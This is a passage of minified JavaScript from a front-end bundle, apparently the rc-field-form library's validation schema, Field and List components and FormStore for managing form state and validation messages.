h.message?h.message(h.fullField||h.field):h.message||"".concat(h.fullField||h.field," fails")):u instanceof Array?cb(u):u instanceof Error&&cb(u.message)}u&&u.then&&u.then(function(){return cb()},function(t){return cb(t)})},function(t){complete(t)},l)}},{key:"getType",value:function(t){if(void 0===t.type&&t.pattern instanceof RegExp&&(t.type="pattern"),"function"!=typeof t.validator&&t.type&&!W.hasOwnProperty(t.type))throw Error(format("Unknown rule type %s",t.type));return t.type||"string"}},{key:"getValidationMethod",value:function(t){if("function"==typeof t.validator)return t.validator;var r=Object.keys(t),u=r.indexOf("message");return(-1!==u&&r.splice(u,1),1===r.length&&"required"===r[0])?W.required:W[this.getType(t)]||void 0}}]),Schema}();(0,E.Z)(G,"register",function(t,r){if("function"!=typeof r)throw Error("Cannot register a validator by type, validator is not a function");W[t]=r}),(0,E.Z)(G,"warning",function(){}),(0,E.Z)(G,"messages",T),(0,E.Z)(G,"validators",W);var H="'${name}' is not a valid ${type}",z={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:H,method:H,array:H,object:H,number:H,date:H,boolean:H,integer:H,float:H,regexp:H,email:H,url:H,hex:H},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}},Y=u(79556);function replaceMessage(t,r){return t.replace(/\\?\$\{\w+\}/g,function(t){return t.startsWith("\\")?t.slice(1):r[t.slice(2,-1)]})}var B="CODE_LOGIC_ERROR";function validateRule(t,r,u,s,l){return _validateRule.apply(this,arguments)}function _validateRule(){return(_validateRule=(0,p.Z)((0,h.Z)().mark(function _callee2(t,r,u,s,c){var g,p,y,F,Z,w,P,_,V;return(0,h.Z)().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:return g=(0,v.Z)({},u),delete g.ruleIndex,G.warning=function(){},g.validator&&(p=g.validator,g.validator=function(){try{return p.apply(void 0,arguments)}catch(t){return console.error(t),Promise.reject(B)}}),y=null,g&&"array"===g.type&&g.defaultField&&(y=g.defaultField,delete g.defaultField),F=new G((0,E.Z)({},t,[g])),Z=(0,Y.T)(z,s.validateMessages),F.messages(Z),w=[],h.prev=10,h.next=13,Promise.resolve(F.validate((0,E.Z)({},t,r),(0,v.Z)({},s)));case 13:h.next=18;break;case 15:h.prev=15,h.t0=h.catch(10),h.t0.errors&&(w=h.t0.errors.map(function(t,r){var u=t.message,s=u===B?Z.default:u;return l.isValidElement(s)?l.cloneElement(s,{key:"error_".concat(r)}):s}));case 18:if(!(!w.length&&y)){h.next=23;break}return h.next=21,Promise.all(r.map(function(r,u){return validateRule("".concat(t,".").concat(u),r,y,s,c)}));case 21:return P=h.sent,h.abrupt("return",P.reduce(function(t,r){return[].concat((0,m.Z)(t),(0,m.Z)(r))},[]));case 23:return _=(0,v.Z)((0,v.Z)({},u),{},{name:t,enum:(u.enum||[]).join(", ")},c),V=w.map(function(t){return"string"==typeof t?replaceMessage(t,_):t}),h.abrupt("return",V);case 26:case"end":return h.stop()}},_callee2,null,[[10,15]])}))).apply(this,arguments)}function validateRules(t,r,u,s,l,c){var g,m,y=t.join("."),F=u.map(function(t,r){var u=t.validator,s=(0,v.Z)((0,v.Z)({},t),{},{ruleIndex:r});return u&&(s.validator=function(t,r,s){var l=!1,c=u(t,r,function(){for(var t=arguments.length,r=Array(t),u=0;u<t;u++)r[u]=arguments[u];Promise.resolve().then(function(){(0,x.ZP)(!l,"Your validator function has already return a promise. `callback` will be ignored."),l||s.apply(void 0,r)})});l=c&&"function"==typeof c.then&&"function"==typeof c.catch,(0,x.ZP)(l,"`callback` is deprecated. Please return a promise instead."),l&&c.then(function(){s()}).catch(function(t){s(t||" ")})}),s}).sort(function(t,r){var u=t.warningOnly,s=t.ruleIndex,l=r.warningOnly,c=r.ruleIndex;return!!u==!!l?s-c:u?1:-1});if(!0===l)m=new Promise((g=(0,p.Z)((0,h.Z)().mark(function _callee(t,u){var l,g,p;return(0,h.Z)().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:l=0;case 1:if(!(l<F.length)){h.next=12;break}return g=F[l],h.next=5,validateRule(y,r,g,s,c);case 5:if(!(p=h.sent).length){h.next=9;break}return u([{errors:p,rule:g}]),h.abrupt("return");case 9:l+=1,h.next=1;break;case 12:t([]);case 13:case"end":return h.stop()}},_callee)})),function(t,r){return g.apply(this,arguments)}));else{var Z=F.map(function(t){return validateRule(y,r,t,s,c).then(function(r){return{errors:r,rule:t}})});m=(l?finishOnFirstFailed(Z):finishOnAllFailed(Z)).then(function(t){return Promise.reject(t)})}return m.catch(function(t){return t}),m}function finishOnAllFailed(t){return _finishOnAllFailed.apply(this,arguments)}function _finishOnAllFailed(){return(_finishOnAllFailed=(0,p.Z)((0,h.Z)().mark(function _callee3(t){return(0,h.Z)().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.abrupt("return",Promise.all(t).then(function(t){var r;return(r=[]).concat.apply(r,(0,m.Z)(t))}));case 1:case"end":return r.stop()}},_callee3)}))).apply(this,arguments)}function finishOnFirstFailed(t){return _finishOnFirstFailed.apply(this,arguments)}function _finishOnFirstFailed(){return(_finishOnFirstFailed=(0,p.Z)((0,h.Z)().mark(function _callee4(t){var r;return(0,h.Z)().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return r=0,u.abrupt("return",new Promise(function(u){t.forEach(function(s){s.then(function(s){s.errors.length&&u([s]),(r+=1)===t.length&&u([])})})}));case 2:case"end":return u.stop()}},_callee4)}))).apply(this,arguments)}var J=u(23775);function getNamePath(t){return typeUtil_toArray(t)}function cloneByNamePathList(t,r){var u={};return r.forEach(function(r){var s=(0,J.Z)(t,r);u=(0,Y.Z)(u,r,s)}),u}function containsNamePath(t,r){var u=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t&&t.some(function(t){return matchNamePath(r,t,u)})}function matchNamePath(t,r){var u=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return!!t&&!!r&&(!!u||t.length===r.length)&&r.every(function(r,u){return t[u]===r})}function isSimilar(t,r){if(t===r)return!0;if(!t&&r||t&&!r||!t||!r||"object"!==(0,A.Z)(t)||"object"!==(0,A.Z)(r))return!1;var u=Object.keys(t),s=Object.keys(r),l=new Set([].concat(u,s));return(0,m.Z)(l).every(function(u){var s=t[u],l=r[u];return"function"==typeof s&&"function"==typeof l||s===l})}function defaultGetValueFromEvent(t){var r=arguments.length<=1?void 0:arguments[1];return r&&r.target&&"object"===(0,A.Z)(r.target)&&t in r.target?r.target[t]:r}function valueUtil_move(t,r,u){var s=t.length;if(r<0||r>=s||u<0||u>=s)return t;var l=t[r],c=r-u;return c>0?[].concat((0,m.Z)(t.slice(0,u)),[l],(0,m.Z)(t.slice(u,r)),(0,m.Z)(t.slice(r+1,s))):c<0?[].concat((0,m.Z)(t.slice(0,r)),(0,m.Z)(t.slice(r+1,u+1)),[l],(0,m.Z)(t.slice(u+1,s))):t}var K=["name"],Q=[];function requireUpdate(t,r,u,s,l,c){return"function"==typeof t?t(r,u,"source"in c?{source:c.source}:{}):s!==l}var X=function(t){(0,w.Z)(Field,t);var r=(0,P.Z)(Field);function Field(t){var u;return(0,y.Z)(this,Field),u=r.call(this,t),(0,E.Z)((0,Z.Z)(u),"state",{resetCount:0}),(0,E.Z)((0,Z.Z)(u),"cancelRegisterFunc",null),(0,E.Z)((0,Z.Z)(u),"mounted",!1),(0,E.Z)((0,Z.Z)(u),"touched",!1),(0,E.Z)((0,Z.Z)(u),"dirty",!1),(0,E.Z)((0,Z.Z)(u),"validatePromise",void 0),(0,E.Z)((0,Z.Z)(u),"prevValidating",void 0),(0,E.Z)((0,Z.Z)(u),"errors",Q),(0,E.Z)((0,Z.Z)(u),"warnings",Q),(0,E.Z)((0,Z.Z)(u),"cancelRegister",function(){var t=u.props,r=t.preserve,s=t.isListField,l=t.name;u.cancelRegisterFunc&&u.cancelRegisterFunc(s,r,getNamePath(l)),u.cancelRegisterFunc=null}),(0,E.Z)((0,Z.Z)(u),"getNamePath",function(){var t=u.props,r=t.name,s=t.fieldContext.prefixName,l=void 0===s?[]:s;return void 0!==r?[].concat((0,m.Z)(l),(0,m.Z)(r)):[]}),(0,E.Z)((0,Z.Z)(u),"getRules",function(){var t=u.props,r=t.rules,s=t.fieldContext;return(void 0===r?[]:r).map(function(t){return"function"==typeof t?t(s):t})}),(0,E.Z)((0,Z.Z)(u),"refresh",function(){u.mounted&&u.setState(function(t){return{resetCount:t.resetCount+1}})}),(0,E.Z)((0,Z.Z)(u),"metaCache",null),(0,E.Z)((0,Z.Z)(u),"triggerMetaEvent",function(t){var r=u.props.onMetaChange;if(r){var s=(0,v.Z)((0,v.Z)({},u.getMeta()),{},{destroy:t});(0,V.Z)(u.metaCache,s)||r(s),u.metaCache=s}else u.metaCache=null}),(0,E.Z)((0,Z.Z)(u),"onStoreChange",function(t,r,s){var l=u.props,c=l.shouldUpdate,g=l.dependencies,h=void 0===g?[]:g,p=l.onReset,v=s.store,m=u.getNamePath(),y=u.getValue(t),F=u.getValue(v),Z=r&&containsNamePath(r,m);switch("valueUpdate"!==s.type||"external"!==s.source||(0,V.Z)(y,F)||(u.touched=!0,u.dirty=!0,u.validatePromise=null,u.errors=Q,u.warnings=Q,u.triggerMetaEvent()),s.type){case"reset":if(!r||Z){u.touched=!1,u.dirty=!1,u.validatePromise=void 0,u.errors=Q,u.warnings=Q,u.triggerMetaEvent(),null==p||p(),u.refresh();return}break;case"remove":if(c&&requireUpdate(c,t,v,y,F,s)){u.reRender();return}break;case"setField":var w=s.data;if(Z){"touched"in w&&(u.touched=w.touched),"validating"in w&&!("originRCField"in w)&&(u.validatePromise=w.validating?Promise.resolve([]):null),"errors"in w&&(u.errors=w.errors||Q),"warnings"in w&&(u.warnings=w.warnings||Q),u.dirty=!0,u.triggerMetaEvent(),u.reRender();return}if("value"in w&&containsNamePath(r,m,!0)||c&&!m.length&&requireUpdate(c,t,v,y,F,s)){u.reRender();return}break;case"dependenciesUpdate":if(h.map(getNamePath).some(function(t){return containsNamePath(s.relatedFields,t)})){u.reRender();return}break;default:if(Z||(!h.length||m.length||c)&&requireUpdate(c,t,v,y,F,s)){u.reRender();return}}!0===c&&u.reRender()}),(0,E.Z)((0,Z.Z)(u),"validateRules",function(t){var r=u.getNamePath(),s=u.getValue(),l=t||{},c=l.triggerName,g=l.validateOnly,v=Promise.resolve().then((0,p.Z)((0,h.Z)().mark(function _callee(){var l,g,p,y,F,Z,w;return(0,h.Z)().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:if(u.mounted){h.next=2;break}return h.abrupt("return",[]);case 2:if(p=void 0!==(g=(l=u.props).validateFirst)&&g,y=l.messageVariables,F=l.validateDebounce,Z=u.getRules(),c&&(Z=Z.filter(function(t){return t}).filter(function(t){var r=t.validateTrigger;return!r||typeUtil_toArray(r).includes(c)})),!(F&&c)){h.next=10;break}return h.next=8,new Promise(function(t){setTimeout(t,F)});case 8:if(!(u.validatePromise!==v)){h.next=10;break}return h.abrupt("return",[]);case 10:return(w=validateRules(r,s,Z,t,p,y)).catch(function(t){return t}).then(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Q;if(u.validatePromise===v){u.validatePromise=null;var r,s=[],l=[];null===(r=t.forEach)||void 0===r||r.call(t,function(t){var r=t.rule.warningOnly,u=t.errors,c=void 0===u?Q:u;r?l.push.apply(l,(0,m.Z)(c)):s.push.apply(s,(0,m.Z)(c))}),u.errors=s,u.warnings=l,u.triggerMetaEvent(),u.reRender()}}),h.abrupt("return",w);case 13:case"end":return h.stop()}},_callee)})));return void 0!==g&&g||(u.validatePromise=v,u.dirty=!0,u.errors=Q,u.warnings=Q,u.triggerMetaEvent(),u.reRender()),v}),(0,E.Z)((0,Z.Z)(u),"isFieldValidating",function(){return!!u.validatePromise}),(0,E.Z)((0,Z.Z)(u),"isFieldTouched",function(){return u.touched}),(0,E.Z)((0,Z.Z)(u),"isFieldDirty",function(){return!!u.dirty||void 0!==u.props.initialValue||void 0!==(0,u.props.fieldContext.getInternalHooks(k).getInitialValue)(u.getNamePath())}),(0,E.Z)((0,Z.Z)(u),"getErrors",function(){return u.errors}),(0,E.Z)((0,Z.Z)(u),"getWarnings",function(){return u.warnings}),(0,E.Z)((0,Z.Z)(u),"isListField",function(){return u.props.isListField}),(0,E.Z)((0,Z.Z)(u),"isList",function(){return u.props.isList}),(0,E.Z)((0,Z.Z)(u),"isPreserve",function(){return u.props.preserve}),(0,E.Z)((0,Z.Z)(u),"getMeta",function(){return u.prevValidating=u.isFieldValidating(),{touched:u.isFieldTouched(),validating:u.prevValidating,errors:u.errors,warnings:u.warnings,name:u.getNamePath(),validated:null===u.validatePromise}}),(0,E.Z)((0,Z.Z)(u),"getOnlyChild",function(t){if("function"==typeof t){var r=u.getMeta();return(0,v.Z)((0,v.Z)({},u.getOnlyChild(t(u.getControlled(),r,u.props.fieldContext))),{},{isFunction:!0})}var s=(0,_.Z)(t);return 1===s.length&&l.isValidElement(s[0])?{child:s[0],isFunction:!1}:{child:s,isFunction:!1}}),(0,E.Z)((0,Z.Z)(u),"getValue",function(t){var r=u.props.fieldContext.getFieldsValue,s=u.getNamePath();return(0,J.Z)(t||r(!0),s)}),(0,E.Z)((0,Z.Z)(u),"getControlled",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=u.props,s=r.name,l=r.trigger,c=r.validateTrigger,g=r.getValueFromEvent,h=r.normalize,p=r.valuePropName,m=r.getValueProps,y=r.fieldContext,F=void 0!==c?c:y.validateTrigger,Z=u.getNamePath(),w=y.getInternalHooks,P=y.getFieldsValue,_=w(k).dispatch,V=u.getValue(),x=m||function(t){return(0,E.Z)({},p,t)},N=t[l],O=void 0!==s?x(V):{},A=(0,v.Z)((0,v.Z)({},t),O);return A[l]=function(){u.touched=!0,u.dirty=!0,u.triggerMetaEvent();for(var t,r=arguments.length,s=Array(r),l=0;l<r;l++)s[l]=arguments[l];t=g?g.apply(void 0,s):defaultGetValueFromEvent.apply(void 0,[p].concat(s)),h&&(t=h(t,V,P(!0))),t!==V&&_({type:"updateValue",namePath:Z,value:t}),N&&N.apply(void 0,s)},typeUtil_toArray(F||[]).forEach(function(t){var r=A[t];A[t]=function(){r&&r.apply(void 0,arguments);var s=u.props.rules;s&&s.length&&_({type:"validateField",namePath:Z,triggerName:t})}}),A}),t.fieldContext&&(0,(0,t.fieldContext.getInternalHooks)(k).initEntityValue)((0,Z.Z)(u)),u}return(0,F.Z)(Field,[{key:"componentDidMount",value:function(){var t=this.props,r=t.shouldUpdate,u=t.fieldContext;if(this.mounted=!0,u){var s=(0,u.getInternalHooks)(k).registerField;this.cancelRegisterFunc=s(this)}!0===r&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.triggerMetaEvent(!0),this.mounted=!1}},{key:"reRender",value:function(){this.mounted&&this.forceUpdate()}},{key:"render",value:function(){var t,r=this.state.resetCount,u=this.props.children,s=this.getOnlyChild(u),c=s.child;return s.isFunction?t=c:l.isValidElement(c)?t=l.cloneElement(c,this.getControlled(c.props)):((0,x.ZP)(!c,"`children` of Field is not validate ReactElement."),t=c),l.createElement(l.Fragment,{key:r},t)}}]),Field}(l.Component);(0,E.Z)(X,"contextType",N),(0,E.Z)(X,"defaultProps",{trigger:"onChange",valuePropName:"value"});var es_Field=function(t){var r,u=t.name,s=(0,g.Z)(t,K),h=l.useContext(N),p=l.useContext(O),v=void 0!==u?getNamePath(u):void 0,m=null!==(r=s.isListField)&&void 0!==r?r:!!p,y="keep";return m||(y="_".concat((v||[]).join("_"))),l.createElement(X,(0,c.Z)({key:y,name:v,isListField:m},s,{fieldContext:h}))},es_List=function(t){var r=t.name,u=t.initialValue,s=t.children,c=t.rules,g=t.validateTrigger,h=t.isListField,p=l.useContext(N),y=l.useContext(O),F=l.useRef({keys:[],id:0}).current,Z=l.useMemo(function(){var t=getNamePath(p.prefixName)||[];return[].concat((0,m.Z)(t),(0,m.Z)(getNamePath(r)))},[p.prefixName,r]),w=l.useMemo(function(){return(0,v.Z)((0,v.Z)({},p),{},{prefixName:Z})},[p,Z]),P=l.useMemo(function(){return{getKey:function(t){var r=Z.length,u=t[r];return[F.keys[u],t.slice(r+1)]}}},[Z]);return"function"!=typeof s?((0,x.ZP)(!1,"Form.List only accepts function as children."),null):l.createElement(O.Provider,{value:P},l.createElement(N.Provider,{value:w},l.createElement(es_Field,{name:[],shouldUpdate:function(t,r,u){return"internal"!==u.source&&t!==r},rules:c,validateTrigger:g,initialValue:u,isList:!0,isListField:null!=h?h:!!y},function(t,r){var u=t.value,l=t.onChange,c=p.getFieldValue,getNewValue=function(){return c(Z||[])||[]},g=(void 0===u?[]:u)||[];return Array.isArray(g)||(g=[]),s(g.map(function(t,r){var u=F.keys[r];return void 0===u&&(F.keys[r]=F.id,u=F.keys[r],F.id+=1),{name:r,key:u,isListField:!0}}),{add:function(t,r){var u=getNewValue();r>=0&&r<=u.length?(F.keys=[].concat((0,m.Z)(F.keys.slice(0,r)),[F.id],(0,m.Z)(F.keys.slice(r))),l([].concat((0,m.Z)(u.slice(0,r)),[t],(0,m.Z)(u.slice(r))))):(F.keys=[].concat((0,m.Z)(F.keys),[F.id]),l([].concat((0,m.Z)(u),[t]))),F.id+=1},remove:function(t){var r=getNewValue(),u=new Set(Array.isArray(t)?t:[t]);u.size<=0||(F.keys=F.keys.filter(function(t,r){return!u.has(r)}),l(r.filter(function(t,r){return!u.has(r)})))},move:function(t,r){if(t!==r){var u=getNewValue();t<0||t>=u.length||r<0||r>=u.length||(F.keys=valueUtil_move(F.keys,t,r),l(valueUtil_move(u,t,r)))}}},r)})))},ee=u(98961);function allPromiseFinish(t){var r=!1,u=t.length,s=[];return t.length?new Promise(function(l,c){t.forEach(function(t,g){t.catch(function(t){return r=!0,t}).then(function(t){u-=1,s[g]=t,u>0||(r&&c(s),l(s))})})}):Promise.resolve([])}var et="__@field_split__";function normalize(t){return t.map(function(t){return"".concat((0,A.Z)(t),":").concat(t)}).join(et)}var er=function(){function NameMap(){(0,y.Z)(this,NameMap),(0,E.Z)(this,"kvs",new Map)}return(0,F.Z)(NameMap,[{key:"set",value:function(t,r){this.kvs.set(normalize(t),r)}},{key:"get",value:function(t){return this.kvs.get(normalize(t))}},{key:"update",value:function(t,r){var u=r(this.get(t));u?this.set(t,u):this.delete(t)}},{key:"delete",value:function(t){this.kvs.delete(normalize(t))}},{key:"map",value:function(t){return(0,m.Z)(this.kvs.entries()).map(function(r){var u=(0,ee.Z)(r,2),s=u[0],l=u[1];return t({key:s.split(et).map(function(t){var r=t.match(/^([^:]*):(.*)$/),u=(0,ee.Z)(r,3),s=u[1],l=u[2];return"number"===s?Number(l):l}),value:l})})}},{key:"toJSON",value:function(){var t={};return this.map(function(r){var u=r.key,s=r.value;return t[u.join(".")]=s,null}),t}}]),NameMap}(),en=["name"],ei=(0,F.Z)(function FormStore(t){var r=this;(0,y.Z)(this,FormStore),(0,E.Z)(this,"formHooked",!1),(0,E.Z)(this,"forceRootUpdate",void 0),(0,E.Z)(this,"subscribable",!0),(0,E.Z)(this,"store",{}),(0,E.Z)(this,"fieldEntities",[]),(0,E.Z)(this,"initialValues",{}),(0,E.Z)(this,"callbacks",{}),(0,E.Z)(this,"validateMessages",null),(0,E.Z)(this,"preserve",null),(0,E.Z)(this,"lastValidatePromise",null),(0,E.Z)(this,"getForm",function(){return{getFieldValue:r.getFieldValue,getFieldsValue:r.getFieldsValue,getFieldError:r.getFieldError,getFieldWarning:r.getFieldWarning,getFieldsError:r.getFieldsError,isFieldsTouched:r.isFieldsTouched,isFieldTouched:r.isFieldTouched,isFieldValidating:r.isFieldValidating,isFieldsValidating:r.isFieldsValidating,resetFields:r.resetFields,setFields:r.setFields,setFieldValue:r.setFieldValue,setFieldsValue:r.setFieldsValue,validateFields:r.validateFields,submit:r.submit,_init:!0,getInternalHooks:r.getInternalHooks}}),(0,E.Z)(this,"getInternalHooks",function(t){return t===k?(r.formHooked=!0,{dispatch:r.dispatch,initEntityValue:r.initEntityValue,registerField:r.registerField,useSubscribe:r.useSubscribe,setInitialValues:r.setInitialValues,destroyForm:r.destroyForm,setCallbacks:r.setCallbacks,setValidateMessages:r.setValidateMessages,getFields:r.getFields,setPreserve:r.setPreserve,getInitialValue:r.getInitialValue,registerWatch:r.registerWatch}):((0,x.ZP)(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)}),(0,E.Z)(this,"useSubscribe",function(t){r.subscribable=t}),(0,E.Z)(this,"prevWithoutPreserves",null),(0,E.Z)(this,"setInitialValues",function(t,u){if(r.initialValues=t||{},u){var s,l=(0,Y.T)(t,r.store);null===(s=r.prevWithoutPreserves)||void 0===s||s.map(function(r){var u=r.key;l=(0,Y.Z)(l,u,(0,J.Z)(t,u))}),r.prevWithoutPreserves=null,r.updateStore(l)}}),(0,E.Z)(this,"destroyForm",function(t){if(t)r.updateStore({});else{var u=new er;r.getFieldEntities(!0).forEach(function(t){r.isMergedPreserve(t.isPreserve())||u.set(t.getNamePath(),!0)}),r.prevWithoutPreserves=u}}),(0,E.Z)(this,"getInitialValue",function(t){var u=(0,J.Z)(r.initialValues,t);return t.length?(0,Y.T)(u):u}),(0,E.Z)(this,"setCallbacks",function(t){r.callbacks=t}),(0,E.Z)(this,"setValidateMessages",function(t){r.validateMessages=t}),(0,E.Z)(this,"setPreserve",function(t){r.preserve=t}),(0,E.Z)(this,"watchList",[]),(0,E.Z)(this,"registerWatch",function(t){return r.watchList.push(t),function(){r.watchList=r.watchList.filter(function(r){return r!==t})}}),(0,E.Z)(this,"notifyWatch",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(r.watchList.length){var u=r.getFieldsValue(),s=r.getFieldsValue(!0);r.watchList.forEach(function(r){r(u,s,t)})}}),(0,E.Z)(this,"timeoutId",null),(0,E.Z)(this,"warningUnhooked",function(){}),(0,E.Z)(this,"updateStore",function(t){r.store=t}),(0,E.Z)(this,"getFieldEntities",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t?r.fieldEntities.filter(function(t){return t.getNamePath().length}):r.fieldEntities}),(0,E.Z)(this,"getFieldsMap",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],u=new er;return r.getFieldEntities(t).forEach(function(t){var r=t.getNamePath();u.set(r,t)}),u}),(0,E.Z)(this,"getFieldEntitiesForNamePathList",function(t){if(!t)return r.getFieldEntities(!0);var u=r.getFieldsMap(!0);return t.map(function(t){var r=getNamePath(t);return u.get(r)||{INVALIDATE_NAME_PATH:getNamePath(t)}})}),(0,E.Z)(this,"getFieldsValue",function(t,u){if(r.warningUnhooked(),!0===t||Array.isArray(t)?(s=t,l=u):t&&"object"===(0,A.Z)(t)&&(c=t.strict,l=t.filter),!0===s&&!l)return r.store;var s,l,c,g=r.getFieldEntitiesForNamePathList(Array.isArray(s)?s:null),h=[];return g.forEach(function(t){var r,u,g,p="INVALIDATE_NAME_PATH"in t?t.INVALIDATE_NAME_PATH:t.getNamePath();if(c){if(null!==(g=t.isList)&&void 0!==g&&g.call(t))return}else if(!s&&null!==(r=(u=t).isListField)&&void 0!==r&&r.call(u))return;if(l){var v="getMeta"in t?t.getMeta():null;l(v)&&h.push(p)}else h.push(p)}),cloneByNamePathList(r.store,h.map(getNamePath))}),(0,E.Z)(this,"getFieldValue",function(t){r.warningUnhooked();var u=getNamePath(t);return(0,J.Z)(r.store,u)}),(0,E.Z)(this,"getFieldsError",function(t){return r.warningUnhooked(),r.getFieldEntitiesForNamePathList(t).map(function(r,u){return!r||"INVALIDATE_NAME_PATH"in r?{name:getNamePath(t[u]),errors:[],warnings:[]}:{name:r.getNamePath(),errors:r.getErrors(),warnings:r.getWarnings()}})}),(0,E.Z)(this,"getFieldError",function(t){r.warningUnhooked();var u=getNamePath(t);return r.getFieldsError([u])[0].errors}),(0,E.Z)(this,"getFieldWarning",function(t){r.warningUnhooked();var u=getNamePath(t);return r.getFieldsError([u])[0].warnings}),(0,E.Z)(this,"isFieldsTouched",function(){r.warningUnhooked();for(var t,u=arguments.length,s=Array(u),l=0;l<u;l++)s[l]=arguments[l];var c=s[0],g=s[1],h=!1;0===s.length?t=null:1===s.length?Array.isArray(c)?(t=c.map(getNamePath),h=!1):(t=null,h=c):(t=c.map(getNamePath),h=g);var p=r.getFieldEntities(!0),isFieldTouched=function(t){return t.isFieldTouched()};if(!t)return h?p.every(function(t){return isFieldTouched(t)||t.isList()}):p.some(isFieldTouched);var v=new er;t.forEach(function(t){v.set(t,[])}),p.forEach(function(r){var u=r.getNamePath();t.forEach(function(t){t.every(function(t,r){return u[r]===t})&&v.update(t,function(t){return[].concat((0,m.Z)(t),[r])})})});var isNamePathListTouched=function(t){return t.some(isFieldTouched)},y=v.map(function(t){return t.value});return h?y.every(isNamePathListTouched):y.some(isNamePathListTouched)}),(0,E.Z)(this,"isFieldTouched",function(t){return r.warningUnhooked(),r.isFieldsTouched([t])}),(0,E.Z)(this,"isFieldsValidating",function(t){r.warningUnhooked();var u=r.getFieldEntities();if(!t)return u.some(function(t){return t.isFieldValidating()});var s=t.map(getNamePath);return u.some(function(t){return containsNamePath(s,t.getNamePath())&&t.isFieldValidating()})}),(0,E.Z)(this,"isFieldValidating",function(t){return r.warningUnhooked(),r.isFieldsValidating([t])}),(0,E.Z)(this,"resetWithFieldInitialValue",function(){var t,u=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},s=new er,l=r.getFieldEntities(!0);l.forEach(function(t){var r=t.props.initialValue,u=t.getNamePath();if(void 0!==r){var l=s.get(u)||new Set;l.add({entity:t,value:r}),s.set(u,l)}}),u.entities?t=u.entities:u.namePathList?(t=[],u.namePathList.forEach(function(r){var u,l=s.get(r);l&&(u=t).push.apply(u,(0,m.Z)((0,m.Z)(l).map(function(t){return t.entity})))})):t=l,function(t){t.forEach(function(t){if(void 0!==t.props.initialValue){var l=t.getNamePath();if(void 0!==r.getInitialValue(l))(0,x.ZP)(!1,"Form already set 'initialValues' with path '".concat(l.join("."),"'. Field can not overwrite it."));else{var c=s.get(l);if(c&&c.size>1)(0,x.ZP)(!1,"Multiple Field with path '".concat(l.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(c){var g=r.getFieldValue(l);t.isListField()||u.skipExist&&void 0!==g||r.updateStore((0,Y.Z)(r.store,l,(0,m.Z)(c)[0].value))}}}})}(t)}),(0,E.Z)(this,"resetFields",function(t){r.warningUnhooked();var u=r.store;if(!t){r.updateStore((0,Y.T)(r.initialValues)),r.resetWithFieldInitialValue(),r.notifyObservers(u,null,{type:"reset"}),r.notifyWatch();return}var s=t.map(getNamePath);s.forEach(function(t){var u=r.getInitialValue(t);r.updateStore((0,Y.Z)(r.store,t,u))}),r.resetWithFieldInitialValue({namePathList:s}),r.notifyObservers(u,s,{type:"reset"}),r.notifyWatch(s)}),(0,E.Z)(this,"setFields",function(t){r.warningUnhooked();var u=r.store,s=[];t.forEach(function(t){var l=t.name,c=(0,g.Z)(t,en),h=getNamePath(l);s.push(h),"value"in c&&r.updateStore((0,Y.Z)(r.store,h,c.value)),r.notifyObservers(u,[h],{type:"setField",data:t})}),r.notifyWatch(s)}),(0,E.Z)(this,"getFields",function(){return r.getFieldEntities(!0).map(function(t){var u=t.getNamePath(),s=t.getMeta(),l=(0,v.Z)((0,v.Z)({},s),{},{name:u,value:r.getFieldValue(u)});return Object.defineProperty(l,"originRCField",{value:!0}),l})}),(0,E.Z)(this,"initEntityValue",function(t){var u=t.props.initialValue;if(void 0!==u){var s=t.getNamePath();void 0===(0,J.Z)(r.store,s)&&r.updateStore((0,Y.Z)(r.store,s,u))}}),(0,E.Z)(this,"isMergedPreserve",function(t){var u=void 0!==t?t:r.preserve;return null==u||u}),(0,E.Z)(this,"registerField",function(t){r.fieldEntities.push(t);var u=t.getNamePath();if(r.notifyWatch([u]),void 0!==t.props.initialValue){var s=r.store;r.resetWithFieldInitialValue({entities:[t],skipExist:!0}),r.notifyObservers(s,[t.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(s,l){var c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(r.fieldEntities=r.fieldEntities.filter(function(r){return r!==t}),!r.isMergedPreserve(l)&&(!s||c.length>1)){var g=s?void 0:r.getInitialValue(u);if(u.length&&r.getFieldValue(u)!==g&&r.fieldEntities.every(function(t){return!matchNamePath(t.getNamePath(),u)})){var h=r.store;r.updateStore((0,Y.Z)(h,u,g,!0)),r.notifyObservers(h,[u],{type:"remove"}),r.triggerDependenciesUpdate(h,u)}}r.notifyWatch([u])}}),(0,E.Z)(this,"dispatch",function(t){switch(t.type){case"updateValue":var u=t.namePath,s=t.value;r.updateValue(u,s);break;case"validateField":var l=t.namePath,c=t.triggerName;r.validateFields([l],{triggerName:c})}}),(0,E.Z)(this,"notifyObservers",function(t,u,s){if(r.subscribable){var l=(0,v.Z)((0,v.Z)({},s),{},{store:r.getFieldsValue(!0)});r.getFieldEntities().forEach(function(r){(0,r.onStoreChange)(t,u,l)})}else 